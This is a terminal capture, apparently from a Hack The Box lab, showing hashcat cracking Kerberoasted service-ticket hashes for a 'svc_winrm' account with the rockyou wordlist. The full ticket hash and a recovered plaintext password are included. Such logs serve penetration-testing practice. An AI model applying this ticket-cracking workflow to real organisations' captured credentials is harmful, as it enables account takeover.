 ❯ hashcat hash_tgs /usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
/sys/bus/pci/devices/0000:04:00.0/hwmon/hwmon5/pwm1: No such file or directory
OpenCL API (OpenCL 2.1 AMD-APP.dbg (3649.0)) - Platform #1 [Advanced Micro Devices, Inc.]
=========================================================================================
* Device #1: AMD Radeon 680M, 7648/15418 MB (6552 MB allocatable), 6MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 52 MB
Dictionary cache hit:
* Filename..: /usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$VOLEUR.HTB/svc_winrm*$ef5fe34c3b643ced389fce7eea2c3aa6$9fecb8cc2a82be43ccebcd324f3622fe332b53b85d11fe4dc2eed79cc380cced40b5259f60823a825db3daacc2c5f413bda72a55faa555d8853a38d83be56739ffdba3dc7046ae65cfa39ead2163ff7334611
265ec50b67ebcc9771f53ac4001df0f70a64a2a75c2a22a2db813b0e0ed9407beb3f698f7a56637db302970870470a29036de9651eeca1392051fce0492e19b2f319524e1738f8ef040af1ae86886803438d5ee767339f02f4b2bc93b14fb56add56ba7ea4670c462fdd9b6d207b07a10599dadb66099abbeb0295915401b5
af89e344876fa5c5decfb2e63dc5a4100ce0cf72e6332caf70eb7c63315e9c32bc7ad0077ea9b035de067e888b8a1a93ccdebbd2cdef80378889f8fa1895ef5caed8a73fe72015b399cd0969665642a8acb649e9337f2a335244dc83c1bd7914df2fb58b280eee6711a353a7d5304468d6df5ce995b756a444ad45e9eded31
bbaaa713b638a46e4f41f053003dd5ed37d9446aab795fbcad72539df38ffeccc49020892816b0b6feb6050c31ad926288924a2f9069e8f375692a4911ed52d423ab70b87fd0d6f3465b2bf748da4197875fed9d8a6232bc4f452656156a3ac625c9e1cf71c4f4033b0640f3071ade0bec8affe1e55d10c269e38ef0648987
e7477db35d8b73e0effec53911eee6f231e1169232955a28c485c78afd274ec8a492ef341ae96e1b516379caa04c8968415d4e058a9ab81d4cbc9031b191a9e00b166625548dc31cc2bdf21e7976f29a3742fd142ee8cf679062db2fcd9d16f06d88b803d7359834b83d3944e9d42bdf111578ea6de277704139bbeb45b188
d4d48ad7601a348049bb2685d824f9c2ed66dc7b66635ee54452632cb1d44b7486698ea575031e468015313de3159bfb928dda39953e337a8d96390135e537776cde59208283cc25ae8ec39728d9bdcf34eebf630b3c799f831c85cfdf626da75ff21dab05da4dfba726e81cbaf6cfda02185754ae0a5b90370f95ea1e1a3f
58a80b59932a087c9e731dd5fbc47333911ce79f339f72d2d220250d2b0e9f1807eb0a2784be7ad5f09cef74463ece1ef60446e0cd3bc36d8ae6a96fab46e7f8bce67e9070e67cb8d043373e3ad2d2f7dbb565fc3b8b6845320bbcf5eff1f61469b2e41791102261b45745f24ed6687b74adc1c2a8aca48ef27b371544f397
7a457332eb9a884e8b0a8bf81d8b6c6a0241721fd19c53bb26ffa27be39ecdaa83d025480eafc3c3b8c1b190e3d88dce5afaf8b0b41c457f324f1f268806c35b6f0ca5cdf519213990c706ad0f0eb7bf76538d2422f545a9d4a3f607541e042d94835243081c14889d2dea72eb9d95bc3e1b8c8fcd9f6ec93d1340c32d8b38
001cb4e026d883be16f0bfcdab0839983022be0870b6c7a63874ce992771fef4645ff8a3cf9bbb06d183adf35b1871539ffffaeb9884b3131c75f6c9f49ed7cf5e5ba9dc52058b9:AFireInsidedeOzarctica980219afi
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted